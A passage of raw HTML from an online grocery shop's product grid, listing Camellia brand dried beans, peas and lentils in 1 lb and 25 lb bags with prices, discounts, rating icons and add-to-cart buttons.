									<button class="btn-primary" type="button" onclick="cart.add('2963');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2963">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2963','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2963" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2963','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-field-peas"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Field-Peas-175x175.png" alt="Camellia - Field Peas 1 lb" title="Camellia - Field Peas 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-field-peas">Camellia - Field Peas 1 lb</a></h4>
              <!--<p>Camellia - Field Peas 1 lb.
Like blackeye peas, field peas have an earthy flavor and are ideal for ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">29</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">88</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2964">
									<button class="btn-primary" type="button" onclick="cart.add('2964');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2964">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2964','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2964" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2964','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Lady-Cream-Peas-175x175.png" alt="Camellia - Lady Cream Peas 1 lb" title="Camellia - Lady Cream Peas 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas">Camellia - Lady Cream Peas 1 lb</a></h4>
              <!--<p>Camellia - Lady Cream Peas 1 lb.
Lady Cream Peas are a type of cowpea. They have no color and, when..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">62</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">24</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2965">
									<button class="btn-primary" type="button" onclick="cart.add('2965');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2965">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2965','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2965" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2965','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Yellow-Split-Peas-175x175.png" alt="Camellia Yellow Split Peas 1 lb" title="Camellia Yellow Split Peas 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas">Camellia Yellow Split Peas 1 lb</a></h4>
              <!--<p>Camellia - Yellow Split Peas 1 lb.
Split peas are the mature form of peas: the dried peas are peele..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">44</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">82</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2966">
									<button class="btn-primary" type="button" onclick="cart.add('2966');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2966">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2966','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2966" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2966','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia_Pink_Beans-175x175.png" alt="Camellia Pink Beans 1 lb" title="Camellia Pink Beans 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans">Camellia Pink Beans 1 lb</a></h4>
              <!--<p>Camellia - Pink Beans 1 lb.
Pink Beans are small, pale and brownish-pink with a rich, meaty flavor ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2967">
									<button class="btn-primary" type="button" onclick="cart.add('2967');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2967">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2967','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2967" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2967','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia_Garbanzo_Beans-175x175.png" alt="Camellia Garbanzo Beans 1 lb" title="Camellia Garbanzo Beans 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans">Camellia Garbanzo Beans 1 lb</a></h4>
              <!--<p>Camellia - Garbanzo Beans 1 lb.
Garbanzos might be most popular as the main ingredient in hummus, b..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">65</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">94</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2968">
									<button class="btn-primary" type="button" onclick="cart.add('2968');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2968">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2968','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2968" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2968','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-black-beans"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Black-Beans-175x175.png" alt="Camellia Black Beans 1 lb" title="Camellia Black Beans 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-black-beans">Camellia Black Beans 1 lb</a></h4>
              <!--<p>Camellia - Black Beans 1 lb.
Black beans are small, oval-shaped beans with a big, “meaty” flavor. A..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">54</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">82</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2970">
									<button class="btn-primary" type="button" onclick="cart.add('2970');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2970">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2970','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2970" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2970','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-red-kidneys-25lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Red-Kidneys-25lb-Bag-175x175.jpg" alt="Camellia - Red Kidneys 25lb Bag" title="Camellia - Red Kidneys 25lb Bag" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-red-kidneys-25lb-bag">Camellia - Red Kidneys 25lb Bag</a></h4>
              <!--<p>Camellia - Red Kidney Beans 25lb BagOne cup (256 grams) of cooked kidney beans contains roughly:Calo..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">62</span><span class="smfont">75</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">83</span><span class="smfont">66</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2979">
									<button class="btn-primary" type="button" onclick="cart.add('2979');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2979">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2979','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2979" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2979','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-baby-lima-beans-25lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Baby-Lima-Beans-25-lb.-Bag-175x175.jpg" alt="Camellia Baby Lima Beans 25 lb Bag" title="Camellia Baby Lima Beans 25 lb Bag" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-baby-lima-beans-25lb-bag">Camellia Baby Lima Beans 25 lb Bag</a></h4>
              <!--<p>Camellia&nbsp;Baby Lima Beans 25 lb. Bag
Camellia Brand Baby Lima Beans are a tad sweeter and more ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">74</span><span class="smfont">55</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">40</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2980">
									<button class="btn-primary" type="button" onclick="cart.add('2980');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2980">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2980','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2980" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2980','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-navy-pea-beans-25-lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Navy-(Pea)-Beans-25-lb.-Bag-175x175.jpg" alt="Camellia Navy (Pea) Beans 25 lb Bag" title="Camellia Navy (Pea) Beans 25 lb Bag" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-navy-pea-beans-25-lb-bag">Camellia Navy (Pea) Beans 25 lb Bag</a></h4>
              <!--<p>One cup (160 grams) of cooked peas contains roughly:Calories:&nbsp;125Protein:&nbsp;8.2 gramsFiber:&..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">51</span><span class="smfont">36</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">68</span><span class="smfont">48</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3005">
									<button class="btn-primary" type="button" onclick="cart.add('3005');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3005">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3005','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3005" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3005','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-large-lima-beans-25-lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Large-Lima-Beans-25-lb-Bag-175x175.jpg" alt="Camellia Large Lima Beans 25 lb Bag" title="Camellia Large Lima Beans 25 lb Bag" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-large-lima-beans-25-lb-bag">Camellia Large Lima Beans 25 lb Bag</a></h4>
              <!--<p>What more could a hungry soul ask for? Cook them all day in chicken stock in a slow cooker to make t..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">90</span><span class="smfont">05</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">120</span><span class="smfont">06</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3014">
									<button class="btn-primary" type="button" onclick="cart.add('3014');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3014">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3014','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3014" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3014','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-great-northern-beans-25-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Great-Northern-Beans-25-lb-175x175.jpg" alt="Camellia Great Northern Beans 25 lb" title="Camellia Great Northern Beans 25 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-great-northern-beans-25-lb">Camellia Great Northern Beans 25 lb</a></h4>
              <!--<p>Like all of our beans, Camellia’s Great Northern Beans are non-GMO, gluten-free, and meet the “Haywa..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">52</span><span class="smfont">88</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">70</span><span class="smfont">50</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3016">
									<button class="btn-primary" type="button" onclick="cart.add('3016');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3016">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3016','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3016" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3016','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-25-lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Black-Beans-25-lb.-Bag-175x175.jpg" alt="Camellia Black Beans 25 lb Bag " title="Camellia Black Beans 25 lb Bag " class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-25-lb-bag">Camellia Black Beans 25 lb Bag </a></h4>
              <!--<p>One cup (172 grams) of cooked black beans contains roughly:Calories:&nbsp;227Protein:&nbsp;15.2 gram..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">52</span><span class="smfont">02</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">69</span><span class="smfont">36</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3020">
									<button class="btn-primary" type="button" onclick="cart.add('3020');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3020">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3020','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3020" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3020','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-lentils-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Lentils-1-175x175.jpg" alt="Camellia Lentils 25 lb" title="Camellia Lentils 25 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-lentils-1">Camellia Lentils 25 lb</a></h4>
              <!--<p>Camellia Lentil&nbsp;legumes&nbsp;25 lb BagOne cup (198 grams) of cooked lentils contains roughly:Ca..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">07</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">65</span><span class="smfont">42</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3022">
									<button class="btn-primary" type="button" onclick="cart.add('3022');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3022">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3022','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3022" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3022','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans-25-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Garbanzo-Beans-25-lb-175x175.jpg" alt="Camellia Garbanzo (Chickpeas) Beans 25 lb" title="Camellia Garbanzo (Chickpeas) Beans 25 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-garbanzo-beans-25-lb">Camellia Garbanzo (Chickpeas) Beans 25 lb</a></h4>
              <!--<p>One cup (164 grams) of cooked garbanzo beans contains roughly:Calories:&nbsp;269Protein:&nbsp;14.5 g..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">54</span><span class="smfont">54</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">72</span><span class="smfont">72</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
